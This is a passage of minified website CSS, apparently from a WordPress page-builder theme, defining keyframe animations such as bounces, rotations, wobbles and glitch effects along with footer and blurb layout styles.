bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes bounceOutLeft{0%{transform:translate(0)}20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@keyframes bounceOutLeft{0%{transform:translate(0)}20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes bounceOutRight{0%{transform:translate(0)}20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@keyframes bounceOutRight{0%{transform:translate(0)}20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:rotate(0)}}@keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateOut{0%{transform-origin:50%;opacity:1;transform:rotate(0)}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@keyframes rotateOut{0%{transform-origin:50%;opacity:1;transform:rotate(0)}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}}@keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}}@keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}}@keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}}@-webkit-keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(0)}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)}80%{opacity:1;transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)translateY(0)}to{opacity:0;transform:translateY(700px)}}@keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(0)}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)}80%{opacity:1;transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)translateY(0)}to{opacity:0;transform:translateY(700px)}}@-webkit-keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0)rotate(0)}}@keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0)rotate(0)}}@-webkit-keyframes rollOut{0%{opacity:1;transform:translate(0)rotate(0)}to{opacity:0;transform:translate(100%)rotate(120deg)}}@keyframes rollOut{0%{opacity:1;transform:translate(0)rotate(0)}to{opacity:0;transform:translate(100%)rotate(120deg)}}@-webkit-keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:translate(-20%)skew(30deg)}80%{opacity:1;transform:translate(0)skew(-15deg)}to{opacity:1;transform:translate(0)skew(0)}}@keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:translate(-20%)skew(30deg)}80%{opacity:1;transform:translate(0)skew(-15deg)}to{opacity:1;transform:translate(0)skew(0)}}.animated.lightSpeedIn{animation-duration:.5s}@-webkit-keyframes lightSpeedOut{0%{opacity:1;transform:translate(0)skew(0)}to{opacity:0;transform:translate(100%)skew(-30deg)}}@keyframes lightSpeedOut{0%{opacity:1;transform:translate(0)skew(0)}to{opacity:0;transform:translate(100%)skew(-30deg)}}.animated.lightSpeedOut{animation-duration:.25s}@-webkit-keyframes wiggle{0%{transform:skew(9deg)}10%{transform:skew(-8deg)}20%{transform:skew(7deg)}30%{transform:skew(-6deg)}40%{transform:skew(5deg)}50%{transform:skew(-4deg)}60%{transform:skew(3deg)}70%{transform:skew(-2deg)}80%{transform:skew(1deg)}90%{transform:skew(0)}to{transform:skew(0)}}@keyframes wiggle{0%{transform:skew(9deg)}10%{transform:skew(-8deg)}20%{transform:skew(7deg)}30%{transform:skew(-6deg)}40%{transform:skew(5deg)}50%{transform:skew(-4deg)}60%{transform:skew(3deg)}70%{transform:skew(-2deg)}80%{transform:skew(1deg)}90%{transform:skew(0)}to{transform:skew(0)}}.animated.wiggle{animation-duration:.75s}@keyframes news-move{0%{transform:translateX(var(--width))}to{transform:translate(-101%)}}@keyframes dtq-scroll-X{0%{transform:translate(0)}to{transform:translate(8px)}}@keyframes dtq-scroll-Y{0%{transform:translateY(0)}to{transform:translateY(8px)}}@keyframes dtq-video-animation{0%{opacity:0;transform:scale(0)}10%{opacity:1}90%{opacity:0}to{opacity:0;transform:scale(1)}}@keyframes dtq-bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@keyframes dtq-flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes dtq-pulse{0%{transform:scaleX(1)}50%{transform:scale3d(1.1,1.1,1.1)}to{transform:scaleX(1)}}@keyframes dtq-rubberBand{0%{transform:scaleX(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}to{transform:scaleX(1)}}@keyframes dtq-shake{0%,to{transform:translateZ(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes dtq-swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes dtq-tada{0%{transform:scaleX(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}to{transform:scaleX(1)}}@keyframes dtq-wobble{0%{transform:translateZ(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translateZ(0)}}@keyframes dtq-jello{0%,11.1%,to{transform:translateZ(0)}}@keyframes dtq-heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@keyframes dtq-bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scaleX(1)}}@keyframes dtq-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes dtq-flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scaleX(1)translateZ(0)rotateY(-1turn)}40%{animation-timing-function:ease-out;transform:perspective(400px)scaleX(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scaleX(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translateZ(0)rotateY(0)}to{animation-timing-function:ease-in;transform:perspective(400px)scaleX(1)translateZ(0)rotateY(0)}}@keyframes dtq-rotateIn{0%{opacity:0;transform-origin:50%;transform:rotate(-200deg)}to{opacity:1;transform-origin:50%;transform:translateZ(0)}}@keyframes dtq-slideInDown{0%{visibility:visible;transform:translateY(-100%)}to{transform:translateZ(0)}}@keyframes dtq-slideInUp{0%{visibility:visible;transform:translateY(100%)}to{transform:translateZ(0)}}@keyframes lds-ring{0%{transform:rotate(0)}to{transform:rotate(1turn)}}#main-footer{background-color:#222}#footer-bottom{background-color:#00000052;padding:15px 0 5px}#footer-bottom a{transition:all .4s ease-in-out}#footer-info{text-align:left;color:#666;float:left;padding-bottom:10px}#footer-info a{color:#666;font-weight:700}#footer-info a:hover{opacity:.7}@media (width<=980px){#footer-info{float:none;text-align:center}}.et_pb_with_border .et-pb-icon,.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_blurb_content{text-align:center;overflow-wrap:break-word;width:100%;max-width:550px;margin:0 auto;position:relative}.et_pb_blurb.et_pb_text_align_left .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_center .et_pb_blurb_content .et_pb_blurb_container{text-align:center}.et_pb_blurb_content p:last-of-type{padding-bottom:0}.et_pb_blurb .et_pb_image_wrap{margin:auto;display:block}.et_pb_main_blurb_image img{border-radius:inherit}.et_pb_main_blurb_image img[src*=\.svg]{width:auto}.et_pb_blurb_position_left .et_pb_blurb_content,.et_pb_blurb_position_right .et_pb_blurb_content{display:table}.et_pb_blurb_position_left .et_pb_main_blurb_image,.et_pb_blurb_position_right .et_pb_main_blurb_image{width:32px;line-height:0;display:table-cell}.et_pb_blurb_position_left .et_pb_main_blurb_image img,.et_pb_blurb_position_right .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left .et-pb-icon,.et_pb_blurb_position_right .et-pb-icon{font-size:32px}.et_pb_blurb_position_left .et_pb_blurb_container,.et_pb_blurb_position_right .et_pb_blurb_container{vertical-align:top;display:table-cell}.et_pb_blurb_position_left .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left .et_pb_blurb_content{text-align:left}.et_pb_main_blurb_image{max-width:100%;margin-bottom:30px;line-height:0;display:inline-block}.et-waypoint.et_pb_animation_left.et-animated,.et_pb_animation_left.et-animated{opacity:1;animation:1s cubic-bezier(.77,0,.175,1) fadeLeft}.et-waypoint.et_pb_animation_right.et-animated,.et_pb_animation_right.et-animated{opacity:1;animation:1s cubic-bezier(.77,0,.175,1) fadeRight}.et-waypoint.et_pb_animation_top.et-animated,.et_pb_animation_top.et-animated{opacity:1;animation:1s cubic-bezier(.77,0,.175,1) fadeTop}.et-waypoint.et_pb_animation_bottom.et-animated,.et_pb_animation_bottom.et-animated{opacity:1;animation:1s cubic-bezier(.77,0,.175,1) fadeBottom}.et-waypoint.et_pb_animation_fade_in.et-animated,.et_pb_animation_fade_in.et-animated{opacity:1;animation:1s cubic-bezier(.77,0,.175,1) fadeIn}@media (width<=980px){.et-waypoint.et_pb_animation_left_tablet.et-animated,.et_pb_animation_left_tablet.et-animated{opacity:1;animation:1s cubic-bezier(.77,0,.175,1) fadeLeft}.et-waypoint.et_pb_animation_right_tablet.et-animated,.et_pb_animation_right_tablet.et-animated{opacity:1;animation:1s cubic-bezier(.77,0,.175,1) fadeRight}.et-waypoint.et_pb_animation_top_tablet.et-animated,.et_pb_animation_top_tablet.et-animated{opacity:1;animation:1s cubic-bezier(.77,0,.175,1) fadeTop}.et-waypoint.et_pb_animation_bottom_tablet.et-animated,.et_pb_animation_bottom_tablet.et-animated{opacity:1;animation:1s cubic-bezier(.77,0,.175,1) fadeBottom}.et-waypoint.et_pb_animation_fade_in_tablet.et-animated,.et_pb_animation_fade_in_tablet.et-animated{opacity:1;animation:1s cubic-bezier(.77,0,.175,1) fadeIn}}@media (width<=767px){.et-waypoint.et_pb_animation_left_phone.et-animated,.et_pb_animation_left_phone.et-animated{opacity:1;animation:1s cubic-bezier(.77,0,.175,1) fadeLeft}.et-waypoint.et_pb_animation_right_phone.et-animated,.et_pb_animation_right_phone.et-animated{opacity:1;animation:1s cubic-bezier(.77,0,.175,1) fadeRight}.et-waypoint.et_pb_animation_top_phone.et-animated,.et_pb_animation_top_phone.et-animated{opacity:1;animation:1s cubic-bezier(.77,0,.175,1) fadeTop}.et-waypoint.et_pb_animation_bottom_phone.et-animated,.et_pb_animation_bottom_phone.et-animated{opacity:1;animation:1s cubic-bezier(.77,0,.175,1) fadeBottom}.et-waypoint.et_pb_animation_fade_in_phone.et-animated,.et_pb_animation_fade_in_phone.et-animated{opacity:1;animation:1s cubic-bezier(.77,0,.175,1) fadeIn}}.et_pb_text_align_left{text-align:left}.et_pb_text_align_center{text-align:center}@-webkit-keyframes dsm-animation-zoom-out-up{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(-150%)}}@keyframes dsm-animation-zoom-out-up{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(-150%)}}@-webkit-keyframes dsm-animation-zoom-out-down{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(150%)}}@keyframes dsm-animation-zoom-out-down{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(150%)}}@-webkit-keyframes dsm-animation-zoom-out-right{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(150%)}}@keyframes dsm-animation-zoom-out-right{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(150%)}}@-webkit-keyframes dsm-animation-zoom-out-left{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(-150%)}}@keyframes dsm-animation-zoom-out-left{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(-150%)}}@-webkit-keyframes dsm-pulse{25%{transform:scale(1.1)}75%{transform:scale(.9)}}@keyframes dsm-pulse{25%{transform:scale(1.1)}75%{transform:scale(.9)}}@-webkit-keyframes dsm-pulse-grow{to{transform:scale(1.1)}}@keyframes dsm-pulse-grow{to{transform:scale(1.1)}}@-webkit-keyframes dsm-pulse-shrink{to{transform:scale(.9)}}@keyframes dsm-pulse-shrink{to{transform:scale(.9)}}@-webkit-keyframes dsm-push{50%{transform:scale(.8)}to{transform:scale(1)}}@keyframes dsm-push{50%{transform:scale(.8)}to{transform:scale(1)}}@-webkit-keyframes dsm-pop{50%{transform:scale(1.2)}}@keyframes dsm-pop{50%{transform:scale(1.2)}}@-webkit-keyframes dsm-bob{0%{transform:translateY(-8px)}50%{transform:translateY(-4px)}to{transform:translateY(-8px)}}@keyframes dsm-bob{0%{transform:translateY(-8px)}50%{transform:translateY(-4px)}to{transform:translateY(-8px)}}@-webkit-keyframes dsm-bob-float{to{transform:translateY(-8px)}}@keyframes dsm-bob-float{to{transform:translateY(-8px)}}@-webkit-keyframes dsm-hang{0%{transform:translateY(8px)}50%{transform:translateY(4px)}to{transform:translateY(8px)}}@keyframes dsm-hang{0%{transform:translateY(8px)}50%{transform:translateY(4px)}to{transform:translateY(8px)}}@-webkit-keyframes dsm-hang-sink{to{transform:translateY(8px)}}@keyframes dsm-hang-sink{to{transform:translateY(8px)}}@-webkit-keyframes dsm-wobble-vertical{to{transform:translateY(0)}}@keyframes dsm-wobble-vertical{to{transform:translateY(0)}}@-webkit-keyframes dsm-wobble-horizontal{to{transform:translate(0)}}@keyframes dsm-wobble-horizontal{to{transform:translate(0)}}@-webkit-keyframes dsm-wobble-to-bottom-right{to{transform:translate(0)}}@keyframes dsm-wobble-to-bottom-right{to{transform:translate(0)}}@-webkit-keyframes dsm-wobble-to-top-right{to{transform:translate(0)}}@keyframes dsm-wobble-to-top-right{to{transform:translate(0)}}@-webkit-keyframes dsm-wobble-top{to{transform:skew(0deg)}}@keyframes dsm-wobble-top{to{transform:skew(0deg)}}@-webkit-keyframes dsm-wobble-bottom{to{transform:skew(0deg)}}@keyframes dsm-wobble-bottom{to{transform:skew(0deg)}}@-webkit-keyframes dsm-wobble-skew{to{transform:skew(0deg)}}@keyframes dsm-wobble-skew{to{transform:skew(0deg)}}@-webkit-keyframes dsm-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@keyframes dsm-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@-webkit-keyframes dsm-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@keyframes dsm-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@-webkit-keyframes dsm-back-pulse{50%{background-color:#2098d1bf}}@keyframes dsm-back-pulse{50%{background-color:#2098d1bf}}@-webkit-keyframes dsm-ripple-out{to{opacity:0;inset:-12px}}@keyframes dsm-ripple-out{to{opacity:0;inset:-12px}}@-webkit-keyframes dsm-ripple-in{to{opacity:1;inset:0}}@keyframes dsm-ripple-in{to{opacity:1;inset:0}}@-webkit-keyframes dsm-icon-down{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(6px)}}@keyframes dsm-icon-down{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(6px)}}@-webkit-keyframes dsm-icon-up{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(-6px)}}@keyframes dsm-icon-up{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;transform:translateY(-100%)}51%,to{opacity:1}}@keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;transform:translateY(-100%)}51%,to{opacity:1}}@-webkit-keyframes dsm-icon-float-away{0%{opacity:1}to{opacity:0;transform:translateY(-1em)}}@keyframes dsm-icon-float-away{0%{opacity:1}to{opacity:0;transform:translateY(-1em)}}@-webkit-keyframes dsm-icon-sink-away{0%{opacity:1}to{opacity:0;transform:translateY(1em)}}@keyframes dsm-icon-sink-away{0%{opacity:1}to{opacity:0;transform:translateY(1em)}}@-webkit-keyframes dsm-icon-pulse{25%{transform:scale(1.3)}75%{transform:scale(.8)}}@keyframes dsm-icon-pulse{25%{transform:scale(1.3)}75%{transform:scale(.8)}}@-webkit-keyframes dsm-icon-pulse-grow{to{transform:scale(1.3)}}@keyframes dsm-icon-pulse-grow{to{transform:scale(1.3)}}@-webkit-keyframes dsm-icon-pulse-shrink{to{transform:scale(.8)}}@keyframes dsm-icon-pulse-shrink{to{transform:scale(.8)}}@-webkit-keyframes dsm-icon-push{50%{transform:scale(.5)}}@keyframes dsm-icon-push{50%{transform:scale(.5)}}@-webkit-keyframes dsm-icon-pop{50%{transform:scale(1.5)}}@keyframes dsm-icon-pop{50%{transform:scale(1.5)}}@-webkit-keyframes dsm-icon-bob{0%{transform:translateY(-6px)}50%{transform:translateY(-2px)}to{transform:translateY(-6px)}}@keyframes dsm-icon-bob{0%{transform:translateY(-6px)}50%{transform:translateY(-2px)}to{transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-bob-float{to{transform:translateY(-6px)}}@keyframes dsm-icon-bob-float{to{transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-hang{0%{transform:translateY(6px)}50%{transform:translateY(2px)}to{transform:translateY(6px)}}@keyframes dsm-icon-hang{0%{transform:translateY(6px)}50%{transform:translateY(2px)}to{transform:translateY(6px)}}@-webkit-keyframes dsm-icon-hang-sink{to{transform:translateY(6px)}}@keyframes dsm-icon-hang-sink{to{transform:translateY(6px)}}@-webkit-keyframes dsm-icon-wobble-horizontal{to{transform:translate(0)}}@keyframes dsm-icon-wobble-horizontal{to{transform:translate(0)}}@-webkit-keyframes dsm-icon-wobble-vertical{to{transform:translateY(0)}}@keyframes dsm-icon-wobble-vertical{to{transform:translateY(0)}}@-webkit-keyframes dsm-icon-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@keyframes dsm-icon-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@-webkit-keyframes dsm-icon-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@keyframes dsm-icon-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@-webkit-keyframes dsm-float-up-down{0%{transform:translateY(0)}50%{transform:translateY(-20px)}to{transform:translateY(0)}}@keyframes dsm-float-up-down{0%{transform:translateY(0)}50%{transform:translateY(-20px)}to{transform:translateY(0)}}@-webkit-keyframes dsm-float-left-right{0%{transform:translate(0)}50%{transform:translate(-20px)}to{transform:translate(0)}}@keyframes dsm-float-left-right{0%{transform:translate(0)}50%{transform:translate(-20px)}to{transform:translate(0)}}@-webkit-keyframes dsm-glitch-anim-one-1{0%{clip-path:inset(82% 0 13%)}to{clip-path:inset(17% 0 20%)}}@keyframes dsm-glitch-anim-one-1{0%{clip-path:inset(82% 0 13%)}to{clip-path:inset(17% 0 20%)}}@-webkit-keyframes dsm-glitch-anim-one-2{0%{clip-path:inset(72% 0 6%)}to{clip-path:inset(16% 0 42%)}}@keyframes dsm-glitch-anim-one-2{0%{clip-path:inset(72% 0 6%)}to{clip-path:inset(16% 0 42%)}}@-webkit-keyframes dsm-glitch-anim-two-1{0%{clip-path:inset(4% 0 27%)}10%{clip-path:inset(15% 0 57%)}20%{clip-path:inset(79% 0 14%)}30%{clip-path:inset(9% 0 43%)}40%{clip-path:inset(47% 0 44%)}50%{clip-path:inset(63% 0 26%)}60%{clip-path:inset(44% 0 47%)}70%{clip-path:inset(71% 0 22%)}80%{clip-path:inset(48% 0 36%)}90%{clip-path:inset(4% 0 24%)}to{clip-path:inset(72% 0 12%)}}@keyframes dsm-glitch-anim-two-1{0%{clip-path:inset(4% 0 27%)}10%{clip-path:inset(15% 0 57%)}20%{clip-path:inset(79% 0 14%)}30%{clip-path:inset(9% 0 43%)}40%{clip-path:inset(47% 0 44%)}50%{clip-path:inset(63% 0 26%)}60%{clip-path:inset(44% 0 47%)}70%{clip-path:inset(71% 0 22%)}80%{clip-path:inset(48% 0 36%)}90%{clip-path:inset(4% 0 24%)}to{clip-path:inset(72% 0 12%)}}@-webkit-keyframes dsm-glitch-anim-two-2{0%{clip-path:inset(24% 0 29%)}10%{clip-path:inset(54% 0 21%)}20%{clip-path:inset(28% 0)}30%{clip-path:inset(27% 0 47%)}40%{clip-path:inset(13% 0 55%)}50%{clip-path:inset(9% 0 37%)}60%{clip-path:inset(22% 0 73%)}70%{clip-path:inset(4% 0 94%)}80%{clip-path:inset(98% 0 1%)}90%{clip-path:inset(74% 0 26%)}to{clip-path:inset(54% 0 10%)}}@keyframes dsm-glitch-anim-two-2{0%{clip-path:inset(24% 0 29%)}10%{clip-path:inset(54% 0 21%)}20%{clip-path:inset(28% 0)}30%{clip-path:inset(27% 0 47%)}40%{clip-path:inset(13% 0 55%)}50%{clip-path:inset(9% 0 37%)}60%{clip-path:inset(22% 0 73%)}70%{clip-path:inset(4% 0 94%)}80%{clip-path:inset(98% 0 1%)}90%{clip-path:inset(74% 0 26%)}to{clip-path:inset(54% 0 10%)}}@-webkit-keyframes dsm-glitch-anim-three-1{0%{opacity:1;transform:none}7%{opacity:.75;transform:skew(-.5deg,-.9deg)}10%{opacity:1;transform:none}27%{opacity:1;transform:none}30%{opacity:.75;transform:skew(.8deg,-.1deg)}35%{opacity:1;transform:none}52%{opacity:1;transform:none}55%{opacity:.75;transform:skew(-1deg,.2deg)}50%{opacity:1;transform:none}72%{opacity:1;transform:none}75%{opacity:.75;transform:skew(.4deg,1deg)}80%{opacity:1;transform:none}to{opacity:1;transform:none}}@keyframes dsm-glitch-anim-three-1{0%{opacity:1;transform:none}7%{opacity:.75;transform:skew(-.5deg,-.9deg)}10%{opacity:1;transform:none}27%{opacity:1;transform:none}30%{opacity:.75;transform:skew(.8deg,-.1deg)}35%{opacity:1;transform:none}52%{opacity:1;transform:none}55%{opacity:.75;transform:skew(-1deg,.2deg)}50%{opacity:1;transform:none}72%{opacity:1;transform:none}75%{opacity:.75;transform:skew(.4deg,1deg)}80%{opacity:1;transform:none}to{opacity:1;transform:none}}@-webkit-keyframes dsm-glitch-anim-three-2{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(-2px,-3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(-5px,-2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(-5px,-1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(-2px,-6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@keyframes dsm-glitch-anim-three-2{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(-2px,-3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(-5px,-2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(-5px,-1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(-2px,-6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@-webkit-keyframes dsm-glitch-anim-three-3{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(2px,3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(5px,2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(5px,1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(2px,6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@keyframes dsm-glitch-anim-three-3{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(2px,3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(5px,2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(5px,1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(2px,6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@-webkit-keyframes 